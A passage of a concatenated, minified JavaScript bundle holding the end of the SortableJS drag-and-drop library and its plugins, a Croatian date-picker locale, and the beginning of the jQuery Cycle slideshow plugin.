g;if(V.contains(n.target)||l.animated&&l.animatingX&&l.animatingY||p._ignoreWhileAnimating===l)return A(!1);if(Et=!1,u&&!s.disabled&&(d?h||(i=Z!==Q):st===this||(this.lastPutMode=lt.checkPull(this,u,V,n))&&c.checkPut(this,u,V,n))){if(r="vertical"===this._getDirection(n,l),o=X(V),O("dragOverValid"),Ft.eventCanceled)return g;if(i)return Z=Q,M(),this._hideClone(),O("revert"),Ft.eventCanceled||(J?Q.insertBefore(V,J):Q.appendChild(V)),A(!0);var m=F(a,s.draggable);if(m&&(S=n,c=r,x=X(F((D=this).el,D.options.draggable)),D=L(D.el,D.options,$),!(c?S.clientX>D.right+10||S.clientY>x.bottom&&S.clientX>x.left:S.clientY>D.bottom+10||S.clientX>x.right&&S.clientY>x.top)||m.animated)){if(m&&(t=n,e=r,C=X(B((_=this).el,0,_.options,!0)),_=L(_.el,_.options,$),e?t.clientX<_.left-10||t.clientY<C.top&&t.clientX<C.right:t.clientY<_.top-10||t.clientY<C.bottom&&t.clientX<C.left)){var v=B(a,0,s,!0);if(v===V)return A(!1);if(E=X(l=v),!1!==jt(Q,a,V,o,l,E,n,!1))return M(),a.insertBefore(V,v),Z=a,N(),A(!0)}else if(l.parentNode===a){var b,y,w,E=X(l),D=V.parentNode!==a,S=(S=V.animated&&V.toRect||o,x=l.animated&&l.toRect||E,_=(e=r)?S.left:S.top,t=e?S.right:S.bottom,C=e?S.width:S.height,v=e?x.left:x.top,S=e?x.right:x.bottom,x=e?x.width:x.height,!(_===v||t===S||_+C/2===v+x/2)),_=r?"top":"left",C=Y(l,"top","top")||Y(V,"top","top"),v=C?C.scrollTop:void 0;if(mt!==l&&(y=E[_],St=!1,_t=!S&&s.invertSwap||D),0!==(b=function(t,e,n,o,i,r,a,l){var s=o?t.clientY:t.clientX,c=o?n.height:n.width,t=o?n.top:n.left,o=o?n.bottom:n.right,n=!1;if(!a)if(l&&bt<c*i){if(St=!St&&(1===vt?t+c*r/2<s:s<o-c*r/2)?!0:St)n=!0;else if(1===vt?s<t+bt:o-bt<s)return-vt}else if(t+c*(1-i)/2<s&&s<o-c*(1-i)/2)return function(t){return j(V)<j(t)?1:-1}(e);if((n=n||a)&&(s<t+c*r/2||o-c*r/2<s))return t+c/2<s?1:-1;return 0}(n,l,E,r,S?1:s.swapThreshold,null==s.invertedSwapThreshold?s.swapThreshold:s.invertedSwapThreshold,_t,mt===l)))for(var T=j(V);(w=Z.children[T-=b])&&("none"===R(w,"display")||w===$););if(0===b||w===l)return A(!1);vt=b;var x=(mt=l).nextElementSibling,D=!1,S=jt(Q,a,V,o,l,E,n,D=1===b);if(!1!==S)return 1!==S&&-1!==S||(D=1===S),Tt=!0,setTimeout(Lt,30),M(),D&&!x?a.appendChild(V):l.parentNode.insertBefore(V,D?x:l),C&&H(C,0,v-C.scrollTop),Z=V.parentNode,void 0===y||_t||(bt=Math.abs(y-X(l)[_])),N(),A(!0)}}else{if(m===V)return A(!1);if((l=m&&a===n.target?m:l)&&(E=X(l)),!1!==jt(Q,a,V,o,l,E,n,!!l))return M(),m&&m.nextSibling?a.insertBefore(V,m.nextSibling):a.appendChild(V),Z=a,N(),A(!0)}if(a.contains(V))return A(!1)}return!1}function O(t,e){G(t,p,I({evt:n,isOwner:d,axis:r?"vertical":"horizontal",revert:i,dragRect:o,targetRect:E,canSort:h,fromSortable:f,target:l,completed:A,onMove:function(t,e){return jt(Q,a,V,o,t,X(t),n,e)},changed:N},e))}function M(){O("dragOverAnimationCapture"),p.captureAnimationState(),p!==f&&f.captureAnimationState()}function A(t){return O("dragOverCompleted",{insertion:t}),t&&(d?u._hideClone():u._showClone(p),p!==f&&(k(V,(st||u).options.ghostClass,!1),k(V,s.ghostClass,!0)),st!==p&&p!==Ft.active?st=p:p===Ft.active&&st&&(st=null),f===p&&(p._ignoreWhileAnimating=l),p.animateAll(function(){O("dragOverAnimationComplete"),p._ignoreWhileAnimating=null}),p!==f&&(f.animateAll(),f._ignoreWhileAnimating=null)),(l===V&&!V.animated||l===a&&!l.animated)&&(mt=null),s.dragoverBubble||n.rootEl||l===document||(V.parentNode[K]._isOutsideThisEl(n.target),t||Yt(n)),!s.dragoverBubble&&n.stopPropagation&&n.stopPropagation(),g=!0}function N(){it=j(V),at=j(V,s.draggable),q({sortable:p,name:"change",toEl:a,newIndex:it,newDraggableIndex:at,originalEvent:n})}},_ignoreWhileAnimating:null,_offMoveEvents:function(){f(document,"mousemove",this._onTouchMove),f(document,"touchmove",this._onTouchMove),f(document,"pointermove",this._onTouchMove),f(document,"dragover",Yt),f(document,"mousemove",Yt),f(document,"touchmove",Yt)},_offUpEvents:function(){var t=this.el.ownerDocument;f(t,"mouseup",this._onDrop),f(t,"touchend",this._onDrop),f(t,"pointerup",this._onDrop),f(t,"touchcancel",this._onDrop),f(document,"selectstart",this)},_onDrop:function(t){var e=this.el,n=this.options;it=j(V),at=j(V,n.draggable),G("drop",this,{evt:t}),Z=V&&V.parentNode,it=j(V),at=j(V,n.draggable),Ft.eventCanceled||(St=_t=wt=!1,clearInterval(this._loopId),clearTimeout(this._dragStartTimer),Wt(this.cloneId),Wt(this._dragStartId),this.nativeDraggable&&(f(document,"drop",this),f(e,"dragstart",this._onDragStart)),this._offMoveEvents(),this._offUpEvents(),u&&R(document.body,"user-select",""),R(V,"transform",""),t&&(gt&&(t.cancelable&&t.preventDefault(),n.dropBubble||t.stopPropagation()),$&&$.parentNode&&$.parentNode.removeChild($),(Q===Z||st&&"clone"!==st.lastPutMode)&&et&&et.parentNode&&et.parentNode.removeChild(et),V&&(this.nativeDraggable&&f(V,"dragend",this),Ht(V),V.style["will-change"]="",gt&&!wt&&k(V,(st||this).options.ghostClass,!1),k(V,this.options.chosenClass,!1),q({sortable:this,name:"unchoose",toEl:Z,newIndex:null,newDraggableIndex:null,originalEvent:t}),Q!==Z?(0<=it&&(q({rootEl:Z,name:"add",toEl:Z,fromEl:Q,originalEvent:t}),q({sortable:this,name:"remove",toEl:Z,originalEvent:t}),q({rootEl:Z,name:"sort",toEl:Z,fromEl:Q,originalEvent:t}),q({sortable:this,name:"sort",toEl:Z,originalEvent:t})),st&&st.save()):it!==ot&&0<=it&&(q({sortable:this,name:"update",toEl:Z,originalEvent:t}),q({sortable:this,name:"sort",toEl:Z,originalEvent:t})),Ft.active&&(null!=it&&-1!==it||(it=ot,at=rt),q({sortable:this,name:"end",toEl:Z,originalEvent:t}),this.save())))),this._nulling()},_nulling:function(){G("nulling",this),Q=V=Z=$=J=et=tt=nt=ct=ut=gt=it=at=ot=rt=mt=vt=st=lt=Ft.dragged=Ft.ghost=Ft.clone=Ft.active=null,xt.forEach(function(t){t.checked=!0}),xt.length=dt=ht=0},handleEvent:function(t){switch(t.type){case"drop":case"dragend":this._onDrop(t);break;case"dragenter":case"dragover":V&&(this._onDragOver(t),function(t){t.dataTransfer&&(t.dataTransfer.dropEffect="move");t.cancelable&&t.preventDefault()}(t));break;case"selectstart":t.preventDefault()}},toArray:function(){for(var t,e=[],n=this.el.children,o=0,i=n.length,r=this.options;o<i;o++)P(t=n[o],r.draggable,this.el,!1)&&e.push(t.getAttribute(r.dataIdAttr)||function(t){var e=t.tagName+t.className+t.src+t.href+t.textContent,n=e.length,o=0;for(;n--;)o+=e.charCodeAt(n);return o.toString(36)}(t));return e},sort:function(t,e){var n={},o=this.el;this.toArray().forEach(function(t,e){e=o.children[e];P(e,this.options.draggable,o,!1)&&(n[t]=e)},this),e&&this.captureAnimationState(),t.forEach(function(t){n[t]&&(o.removeChild(n[t]),o.appendChild(n[t]))}),e&&this.animateAll()},save:function(){var t=this.options.store;t&&t.set&&t.set(this)},closest:function(t,e){return P(t,e||this.options.draggable,this.el,!1)},option:function(t,e){var n=this.options;if(void 0===e)return n[t];var o=W.modifyOption(this,t,e);n[t]=void 0!==o?o:e,"group"===t&&kt(n)},destroy:function(){G("destroy",this);var t=this.el;t[K]=null,f(t,"mousedown",this._onTapStart),f(t,"touchstart",this._onTapStart),f(t,"pointerdown",this._onTapStart),this.nativeDraggable&&(f(t,"dragover",this),f(t,"dragenter",this)),Array.prototype.forEach.call(t.querySelectorAll("[draggable]"),function(t){t.removeAttribute("draggable")}),this._onDrop(),this._disableDelayedDragEvents(),Dt.splice(Dt.indexOf(this.el),1),this.el=t=null},_hideClone:function(){nt||(G("hideClone",this),Ft.eventCanceled||(R(et,"display","none"),this.options.removeCloneOnHide&&et.parentNode&&et.parentNode.removeChild(et),nt=!0))},_showClone:function(t){"clone"===t.lastPutMode?nt&&(G("showClone",this),Ft.eventCanceled||(V.parentNode!=Q||this.options.group.revertClone?J?Q.insertBefore(et,J):Q.appendChild(et):Q.insertBefore(et,V),this.options.group.revertClone&&this.animate(V,et),R(et,"display",""),nt=!1)):this._hideClone()}},Ot&&h(document,"touchmove",function(t){(Ft.active||wt)&&t.cancelable&&t.preventDefault()}),Ft.utils={on:h,off:f,css:R,find:b,is:function(t,e){return!!P(t,e,t,!1)},extend:function(t,e){if(t&&e)for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);return t},throttle:S,closest:P,toggleClass:k,clone:_,index:j,nextTick:Kt,cancelNextTick:Wt,detectDirection:Pt,getChild:B},Ft.get=function(t){return t[K]},Ft.mount=function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];(e=e[0].constructor===Array?e[0]:e).forEach(function(t){if(!t.prototype||!t.prototype.constructor)throw"Sortable: Mounted plugin must be a constructor function, not ".concat({}.toString.call(t));t.utils&&(Ft.utils=I(I({},Ft.utils),t.utils)),W.mount(t)})},Ft.create=function(t,e){return new Ft(t,e)};var zt,Gt,Ut,qt,Vt,Zt,$t=[],Qt=!(Ft.version="1.15.2");function Jt(){$t.forEach(function(t){clearInterval(t.pid)}),$t=[]}function te(){clearInterval(Zt)}var ee,ne=S(function(n,t,e,o){if(t.scroll){var i,r=(n.touches?n.touches[0]:n).clientX,a=(n.touches?n.touches[0]:n).clientY,l=t.scrollSensitivity,s=t.scrollSpeed,c=O(),u=!1;Gt!==e&&(Gt=e,Jt(),zt=t.scroll,i=t.scrollFn,!0===zt&&(zt=M(e,!0)));var d=0,h=zt;do{var f=h,p=X(f),g=p.top,m=p.bottom,v=p.left,b=p.right,y=p.width,w=p.height,E=void 0,D=void 0,S=f.scrollWidth,_=f.scrollHeight,C=R(f),T=f.scrollLeft,p=f.scrollTop,D=f===c?(E=y<S&&("auto"===C.overflowX||"scroll"===C.overflowX||"visible"===C.overflowX),w<_&&("auto"===C.overflowY||"scroll"===C.overflowY||"visible"===C.overflowY)):(E=y<S&&("auto"===C.overflowX||"scroll"===C.overflowX),w<_&&("auto"===C.overflowY||"scroll"===C.overflowY)),T=E&&(Math.abs(b-r)<=l&&T+y<S)-(Math.abs(v-r)<=l&&!!T),p=D&&(Math.abs(m-a)<=l&&p+w<_)-(Math.abs(g-a)<=l&&!!p);if(!$t[d])for(var x=0;x<=d;x++)$t[x]||($t[x]={});$t[d].vx==T&&$t[d].vy==p&&$t[d].el===f||($t[d].el=f,$t[d].vx=T,$t[d].vy=p,clearInterval($t[d].pid),0==T&&0==p||(u=!0,$t[d].pid=setInterval(function(){o&&0===this.layer&&Ft.active._onTouchMove(Vt);var t=$t[this.layer].vy?$t[this.layer].vy*s:0,e=$t[this.layer].vx?$t[this.layer].vx*s:0;"function"==typeof i&&"continue"!==i.call(Ft.dragged.parentNode[K],e,t,n,Vt,$t[this.layer].el)||H($t[this.layer].el,e,t)}.bind({layer:d}),24))),d++}while(t.bubbleScroll&&h!==c&&(h=M(h,!1)));Qt=u}},30),c=function(t){var e=t.originalEvent,n=t.putSortable,o=t.dragEl,i=t.activeSortable,r=t.dispatchSortableEvent,a=t.hideGhostForTarget,t=t.unhideGhostForTarget;e&&(i=n||i,a(),e=e.changedTouches&&e.changedTouches.length?e.changedTouches[0]:e,e=document.elementFromPoint(e.clientX,e.clientY),t(),i&&!i.el.contains(e)&&(r("spill"),this.onSpill({dragEl:o,putSortable:n})))};function oe(){}function ie(){}oe.prototype={startIndex:null,dragStart:function(t){t=t.oldDraggableIndex;this.startIndex=t},onSpill:function(t){var e=t.dragEl,n=t.putSortable;this.sortable.captureAnimationState(),n&&n.captureAnimationState();t=B(this.sortable.el,this.startIndex,this.options);t?this.sortable.el.insertBefore(e,t):this.sortable.el.appendChild(e),this.sortable.animateAll(),n&&n.animateAll()},drop:c},a(oe,{pluginName:"revertOnSpill"}),ie.prototype={onSpill:function(t){var e=t.dragEl,t=t.putSortable||this.sortable;t.captureAnimationState(),e.parentNode&&e.parentNode.removeChild(e),t.animateAll()},drop:c},a(ie,{pluginName:"removeOnSpill"});var re,ae,le,se,ce,ue=[],de=[],he=!1,fe=!1,pe=!1;function ge(n,o){de.forEach(function(t,e){e=o.children[t.sortableIndex+(n?Number(e):0)];e?o.insertBefore(t,e):o.appendChild(t)})}function me(){ue.forEach(function(t){t!==le&&t.parentNode&&t.parentNode.removeChild(t)})}return Ft.mount(new function(){function t(){for(var t in this.defaults={scroll:!0,forceAutoScrollFallback:!1,scrollSensitivity:30,scrollSpeed:10,bubbleScroll:!0},this)"_"===t.charAt(0)&&"function"==typeof this[t]&&(this[t]=this[t].bind(this))}return t.prototype={dragStarted:function(t){t=t.originalEvent;this.sortable.nativeDraggable?h(document,"dragover",this._handleAutoScroll):this.options.supportPointer?h(document,"pointermove",this._handleFallbackAutoScroll):t.touches?h(document,"touchmove",this._handleFallbackAutoScroll):h(document,"mousemove",this._handleFallbackAutoScroll)},dragOverCompleted:function(t){t=t.originalEvent;this.options.dragOverBubble||t.rootEl||this._handleAutoScroll(t)},drop:function(){this.sortable.nativeDraggable?f(document,"dragover",this._handleAutoScroll):(f(document,"pointermove",this._handleFallbackAutoScroll),f(document,"touchmove",this._handleFallbackAutoScroll),f(document,"mousemove",this._handleFallbackAutoScroll)),te(),Jt(),clearTimeout(g),g=void 0},nulling:function(){Vt=Gt=zt=Qt=Zt=Ut=qt=null,$t.length=0},_handleFallbackAutoScroll:function(t){this._handleAutoScroll(t,!0)},_handleAutoScroll:function(e,n){var o,i=this,r=(e.touches?e.touches[0]:e).clientX,a=(e.touches?e.touches[0]:e).clientY,t=document.elementFromPoint(r,a);Vt=e,n||this.options.forceAutoScrollFallback||w||y||u?(ne(e,this.options,t,n),o=M(t,!0),!Qt||Zt&&r===Ut&&a===qt||(Zt&&te(),Zt=setInterval(function(){var t=M(document.elementFromPoint(r,a),!0);t!==o&&(o=t,Jt()),ne(e,i.options,t,n)},10),Ut=r,qt=a)):this.options.bubbleScroll&&M(t,!0)!==O()?ne(e,this.options,M(t,!1),!1):Jt()}},a(t,{pluginName:"scroll",initializeByDefault:!0})}),Ft.mount(ie,oe),Ft.mount(new function(){function t(){this.defaults={swapClass:"sortable-swap-highlight"}}return t.prototype={dragStart:function(t){t=t.dragEl;ee=t},dragOverValid:function(t){var e=t.completed,n=t.target,o=t.onMove,i=t.activeSortable,r=t.changed,a=t.cancel;i.options.swap&&(t=this.sortable.el,i=this.options,n&&n!==t&&(t=ee,ee=!1!==o(n)?(k(n,i.swapClass,!0),n):null,t&&t!==ee&&k(t,i.swapClass,!1)),r(),e(!0),a())},drop:function(t){var e,n,o=t.activeSortable,i=t.putSortable,r=t.dragEl,a=i||this.sortable,l=this.options;ee&&k(ee,l.swapClass,!1),ee&&(l.swap||i&&i.options.swap)&&r!==ee&&(a.captureAnimationState(),a!==o&&o.captureAnimationState(),n=ee,t=(e=r).parentNode,l=n.parentNode,t&&l&&!t.isEqualNode(n)&&!l.isEqualNode(e)&&(i=j(e),r=j(n),t.isEqualNode(l)&&i<r&&r++,t.insertBefore(n,t.children[i]),l.insertBefore(e,l.children[r])),a.animateAll(),a!==o&&o.animateAll())},nulling:function(){ee=null}},a(t,{pluginName:"swap",eventProperties:function(){return{swapItem:ee}}})}),Ft.mount(new function(){function t(o){for(var t in this)"_"===t.charAt(0)&&"function"==typeof this[t]&&(this[t]=this[t].bind(this));o.options.avoidImplicitDeselect||(o.options.supportPointer?h(document,"pointerup",this._deselectMultiDrag):(h(document,"mouseup",this._deselectMultiDrag),h(document,"touchend",this._deselectMultiDrag))),h(document,"keydown",this._checkKeyDown),h(document,"keyup",this._checkKeyUp),this.defaults={selectedClass:"sortable-selected",multiDragKey:null,avoidImplicitDeselect:!1,setData:function(t,e){var n="";ue.length&&ae===o?ue.forEach(function(t,e){n+=(e?", ":"")+t.textContent}):n=e.textContent,t.setData("Text",n)}}}return t.prototype={multiDragKeyDown:!1,isMultiDrag:!1,delayStartGlobal:function(t){t=t.dragEl;le=t},delayEnded:function(){this.isMultiDrag=~ue.indexOf(le)},setupClone:function(t){var e=t.sortable,t=t.cancel;if(this.isMultiDrag){for(var n=0;n<ue.length;n++)de.push(_(ue[n])),de[n].sortableIndex=ue[n].sortableIndex,de[n].draggable=!1,de[n].style["will-change"]="",k(de[n],this.options.selectedClass,!1),ue[n]===le&&k(de[n],this.options.chosenClass,!1);e._hideClone(),t()}},clone:function(t){var e=t.sortable,n=t.rootEl,o=t.dispatchSortableEvent,t=t.cancel;this.isMultiDrag&&(this.options.removeCloneOnHide||ue.length&&ae===e&&(ge(!0,n),o("clone"),t()))},showClone:function(t){var e=t.cloneNowShown,n=t.rootEl,t=t.cancel;this.isMultiDrag&&(ge(!1,n),de.forEach(function(t){R(t,"display","")}),e(),ce=!1,t())},hideClone:function(t){var e=this,n=(t.sortable,t.cloneNowHidden),t=t.cancel;this.isMultiDrag&&(de.forEach(function(t){R(t,"display","none"),e.options.removeCloneOnHide&&t.parentNode&&t.parentNode.removeChild(t)}),n(),ce=!0,t())},dragStartGlobal:function(t){t.sortable;!this.isMultiDrag&&ae&&ae.multiDrag._deselectMultiDrag(),ue.forEach(function(t){t.sortableIndex=j(t)}),ue=ue.sort(function(t,e){return t.sortableIndex-e.sortableIndex}),pe=!0},dragStarted:function(t){var e,n=this,t=t.sortable;this.isMultiDrag&&(this.options.sort&&(t.captureAnimationState(),this.options.animation&&(ue.forEach(function(t){t!==le&&R(t,"position","absolute")}),e=X(le,!1,!0,!0),ue.forEach(function(t){t!==le&&C(t,e)}),he=fe=!0)),t.animateAll(function(){he=fe=!1,n.options.animation&&ue.forEach(function(t){T(t)}),n.options.sort&&me()}))},dragOver:function(t){var e=t.target,n=t.completed,t=t.cancel;fe&&~ue.indexOf(e)&&(n(!1),t())},revert:function(t){var n,o,e=t.fromSortable,i=t.rootEl,r=t.sortable,a=t.dragRect;1<ue.length&&(ue.forEach(function(t){r.addAnimationState({target:t,rect:fe?X(t):a}),T(t),t.fromRect=a,e.removeAnimationState(t)}),fe=!1,n=!this.options.removeCloneOnHide,o=i,ue.forEach(function(t,e){e=o.children[t.sortableIndex+(n?Number(e):0)];e?o.insertBefore(t,e):o.appendChild(t)}))},dragOverCompleted:function(t){var e,n=t.sortable,o=t.isOwner,i=t.insertion,r=t.activeSortable,a=t.parentEl,l=t.putSortable,t=this.options;i&&(o&&r._hideClone(),he=!1,t.animation&&1<ue.length&&(fe||!o&&!r.options.sort&&!l)&&(e=X(le,!1,!0,!0),ue.forEach(function(t){t!==le&&(C(t,e),a.appendChild(t))}),fe=!0),o||(fe||me(),1<ue.length?(o=ce,r._showClone(n),r.options.animation&&!ce&&o&&de.forEach(function(t){r.addAnimationState({target:t,rect:se}),t.fromRect=se,t.thisAnimationDuration=null})):r._showClone(n)))},dragOverAnimationCapture:function(t){var e=t.dragRect,n=t.isOwner,t=t.activeSortable;ue.forEach(function(t){t.thisAnimationDuration=null}),t.options.animation&&!n&&t.multiDrag.isMultiDrag&&(se=a({},e),e=v(le,!0),se.top-=e.f,se.left-=e.e)},dragOverAnimationComplete:function(){fe&&(fe=!1,me())},drop:function(t){var e=t.originalEvent,n=t.rootEl,o=t.parentEl,i=t.sortable,r=t.dispatchSortableEvent,a=t.oldIndex,l=t.putSortable,s=l||this.sortable;if(e){var c,u,d,h=this.options,f=o.children;if(!pe)if(h.multiDragKey&&!this.multiDragKeyDown&&this._deselectMultiDrag(),k(le,h.selectedClass,!~ue.indexOf(le)),~ue.indexOf(le))ue.splice(ue.indexOf(le),1),re=null,z({sortable:i,rootEl:n,name:"deselect",targetEl:le,originalEvent:e});else{if(ue.push(le),z({sortable:i,rootEl:n,name:"select",targetEl:le,originalEvent:e}),e.shiftKey&&re&&i.el.contains(re)){var p=j(re),t=j(le);if(~p&&~t&&p!==t)for(var g,m=p<t?(g=p,t):(g=t,p+1);g<m;g++)~ue.indexOf(f[g])||(k(f[g],h.selectedClass,!0),ue.push(f[g]),z({sortable:i,rootEl:n,name:"select",targetEl:f[g],originalEvent:e}))}else re=le;ae=s}pe&&this.isMultiDrag&&(fe=!1,(o[K].options.sort||o!==n)&&1<ue.length&&(c=X(le),u=j(le,":not(."+this.options.selectedClass+")"),!he&&h.animation&&(le.thisAnimationDuration=null),s.captureAnimationState(),he||(h.animation&&(le.fromRect=c,ue.forEach(function(t){var e;t.thisAnimationDuration=null,t!==le&&(e=fe?X(t):c,t.fromRect=e,s.addAnimationState({target:t,rect:e}))})),me(),ue.forEach(function(t){f[u]?o.insertBefore(t,f[u]):o.appendChild(t),u++}),a===j(le)&&(d=!1,ue.forEach(function(t){t.sortableIndex!==j(t)&&(d=!0)}),d&&(r("update"),r("sort")))),ue.forEach(function(t){T(t)}),s.animateAll()),ae=s),(n===o||l&&"clone"!==l.lastPutMode)&&de.forEach(function(t){t.parentNode&&t.parentNode.removeChild(t)})}},nullingGlobal:function(){this.isMultiDrag=pe=!1,de.length=0},destroyGlobal:function(){this._deselectMultiDrag(),f(document,"pointerup",this._deselectMultiDrag),f(document,"mouseup",this._deselectMultiDrag),f(document,"touchend",this._deselectMultiDrag),f(document,"keydown",this._checkKeyDown),f(document,"keyup",this._checkKeyUp)},_deselectMultiDrag:function(t){if(!(void 0!==pe&&pe||ae!==this.sortable||t&&P(t.target,this.options.draggable,this.sortable.el,!1)||t&&0!==t.button))for(;ue.length;){var e=ue[0];k(e,this.options.selectedClass,!1),ue.shift(),z({sortable:this.sortable,rootEl:this.sortable.el,name:"deselect",targetEl:e,originalEvent:t})}},_checkKeyDown:function(t){t.key===this.options.multiDragKey&&(this.multiDragKeyDown=!0)},_checkKeyUp:function(t){t.key===this.options.multiDragKey&&(this.multiDragKeyDown=!1)}},a(t,{pluginName:"multiDrag",utils:{select:function(t){var e=t.parentNode[K];e&&e.options.multiDrag&&!~ue.indexOf(t)&&(ae&&ae!==e&&(ae.multiDrag._deselectMultiDrag(),ae=e),k(t,e.options.selectedClass,!0),ue.push(t))},deselect:function(t){var e=t.parentNode[K],n=ue.indexOf(t);e&&e.options.multiDrag&&~n&&(k(t,e.options.selectedClass,!1),ue.splice(n,1))}},eventProperties:function(){var n=this,o=[],i=[];return ue.forEach(function(t){var e;o.push({multiDragElement:t,index:t.sortableIndex}),e=fe&&t!==le?-1:fe?j(t,":not(."+n.options.selectedClass+")"):j(t),i.push({multiDragElement:t,index:e})}),{items:r(ue),clones:[].concat(de),oldIndicies:o,newIndicies:i}},optionListeners:{multiDragKey:function(t){return"ctrl"===(t=t.toLowerCase())?t="Control":1<t.length&&(t=t.charAt(0).toUpperCase()+t.substr(1)),t}}})}),Ft});document.dispatchEvent(new CustomEvent('events_manager_js_loaded'));;(function(global,factory){typeof exports==='object'&&typeof module!=='undefined'?factory(exports):typeof define==='function'&&define.amd?define(['exports'],factory):(global=typeof globalThis!=='undefined'?globalThis:global||self,factory(global.hr={}));}(this,(function(exports){'use strict';var fp=typeof window!=="undefined"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};var Croatian={firstDayOfWeek:1,weekdays:{shorthand:["Ned","Pon","Uto","Sri","Čet","Pet","Sub"],longhand:["Nedjelja","Ponedjeljak","Utorak","Srijeda","Četvrtak","Petak","Subota",],},months:{shorthand:["Sij","Velj","Ožu","Tra","Svi","Lip","Srp","Kol","Ruj","Lis","Stu","Pro",],longhand:["Siječanj","Veljača","Ožujak","Travanj","Svibanj","Lipanj","Srpanj","Kolovoz","Rujan","Listopad","Studeni","Prosinac",],},time_24hr:true,};fp.l10ns.hr=Croatian;var hr=fp.l10ns;exports.Croatian=Croatian;exports.default=hr;Object.defineProperty(exports,'__esModule',{value:true});})));;
/*!
 * jQuery Cycle Plugin (with Transition Definitions)
 * Examples and documentation at: http://jquery.malsup.com/cycle/
 * Copyright (c) 2007-2010 M. Alsup
 * Version: 2.9999.8 (26-OCT-2012)
 * Dual licensed under the MIT and GPL licenses.
 * http://jquery.malsup.com/license.html
 * Requires: jQuery v1.3.2 or later
 */
;(function($,undefined){"use strict";var ver='2.9999.8';if($.support===undefined){$.support={opacity:!($.browser.msie)};}
function debug(s){if($.fn.cycle.debug)
log(s);}
function log(){if(window.console&&console.log)
console.log('[cycle] '+Array.prototype.join.call(arguments,' '));}
$.expr[':'].paused=function(el){return el.cyclePause;};$.fn.cycle=function(options,arg2){var o={s:this.selector,c:this.context};if(this.length===0&&options!='stop'){if(!$.isReady&&o.s){log('DOM not ready, queuing slideshow');$(function(){$(o.s,o.c).cycle(options,arg2);});return this;}
log('terminating; zero elements found by selector'+($.isReady?'':' (DOM not ready)'));return this;}
return this.each(function(){var opts=handleArguments(this,options,arg2);if(opts===false)
return;opts.updateActivePagerLink=opts.updateActivePagerLink||$.fn.cycle.updateActivePagerLink;if(this.cycleTimeout)
clearTimeout(this.cycleTimeout);this.cycleTimeout=this.cyclePause=0;this.cycleStop=0;var $cont=$(this);var $slides=opts.slideExpr?$(opts.slideExpr,this):$cont.children();var els=$slides.get();if(els.length<2){log('terminating; too few slides: '+els.length);return;}
var opts2=buildOptions($cont,$slides,els,opts,o);if(opts2===false)
return;var startTime=opts2.continuous?10:getTimeout(els[opts2.currSlide],els[opts2.nextSlide],opts2,!opts2.backwards);if(startTime){startTime+=(opts2.delay||0);if(startTime<10)
startTime=10;debug('first timeout: '+startTime);this.cycleTimeout=setTimeout(function(){go(els,opts2,0,!opts.backwards);},startTime);}});};function triggerPause(cont,byHover,onPager){var opts=$(cont).data('cycle.opts');if(!opts)
return;var paused=!!cont.cyclePause;if(paused&&opts.paused)
opts.paused(cont,opts,byHover,onPager);else if(!paused&&opts.resumed)
opts.resumed(cont,opts,byHover,onPager);}
function handleArguments(cont,options,arg2){if(cont.cycleStop===undefined)
cont.cycleStop=0;if(options===undefined||options===null)
options={};if(options.constructor==String){switch(options){case'destroy':case'stop':var opts=$(cont).data('cycle.opts');if(!opts)
return false;cont.cycleStop++;if(cont.cycleTimeout)
clearTimeout(cont.cycleTimeout);cont.cycleTimeout=0;if(opts.elements)
$(opts.elements).stop();$(cont).removeData('cycle.opts');if(options=='destroy')
destroy(cont,opts);return false;case'toggle':cont.cyclePause=(cont.cyclePause===1)?0:1;checkInstantResume(cont.cyclePause,arg2,cont);triggerPause(cont);return false;case'pause':cont.cyclePause=1;triggerPause(cont);return false;case'resume':cont.cyclePause=0;checkInstantResume(false,arg2,cont);triggerPause(cont);return false;case'prev':case'next':opts=$(cont).data('cycle.opts');if(!opts){log('options not found, "prev/next" ignored');return false;}
$.fn.cycle[options](opts);return false;default:options={fx:options};}
return options;}
else if(options.constructor==Number){var num=options;options=$(cont).data('cycle.opts');if(!options){log('options not found, can not advance slide');return false;}
if(num<0||num>=options.elements.length){log('invalid slide index: '+num);return false;}
options.nextSlide=num;if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);cont.cycleTimeout=0;}
if(typeof arg2=='string')
options.oneTimeFx=arg2;go(options.elements,options,1,num>=options.currSlide);return false;}
return options;function checkInstantResume(isPaused,arg2,cont){if(!isPaused&&arg2===true){var options=$(cont).data('cycle.opts');if(!options){log('options not found, can not resume');return false;}
if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);cont.cycleTimeout=0;}
go(options.elements,options,1,!options.backwards);}}}
function removeFilter(el,opts){if(!$.support.opacity&&opts.cleartype&&el.style.filter){try{el.style.removeAttribute('filter');}
catch(smother){}}}
function destroy(cont,opts){if(opts.next)
$(opts.next).unbind(opts.prevNextEvent);if(opts.prev)
$(opts.prev).unbind(opts.prevNextEvent);if(opts.pager||opts.pagerAnchorBuilder)
$.each(opts.pagerAnchors||[],function(){this.unbind().remove();});opts.pagerAnchors=null;$(cont).unbind('mouseenter.cycle mouseleave.cycle');if(opts.destroy)
opts.destroy(opts);}
function buildOptions($cont,$slides,els,options,o){var startingSlideSpecified;var opts=$.extend({},$.fn.cycle.defaults,options||{},$.metadata?$cont.metadata():$.meta?$cont.data():{});var meta=$.isFunction($cont.data)?$cont.data(opts.metaAttr):null;if(meta)
opts=$.extend(opts,meta);if(opts.autostop)
opts.countdown=opts.autostopCount||els.length;var cont=$cont[0];$cont.data('cycle.opts',opts);opts.$cont=$cont;opts.stopCount=cont.cycleStop;opts.elements=els;opts.before=opts.before?[opts.before]:[];opts.after=opts.after?[opts.after]:[];if(!$.support.opacity&&opts.cleartype)
opts.after.push(function(){removeFilter(this,opts);});if(opts.continuous)
opts.after.push(function(){go(els,opts,0,!opts.backwards);});saveOriginalOpts(opts);if(!$.support.opacity&&opts.cleartype&&!opts.cleartypeNoBg)
clearTypeFix($slides);if($cont.css('position')=='static')
$cont.css('position','relative');if(opts.width)
$cont.width(opts.width);if(opts.height&&opts.height!='auto')
$cont.height(opts.height);if(opts.startingSlide!==undefined){opts.startingSlide=parseInt(opts.startingSlide,10);if(opts.startingSlide>=els.length||opts.startSlide<0)
opts.startingSlide=0;else
startingSlideSpecified=true;}
else if(opts.backwards)
opts.startingSlide=els.length-1;else
opts.startingSlide=0;if(opts.random){opts.randomMap=[];for(var i=0;i<els.length;i++)
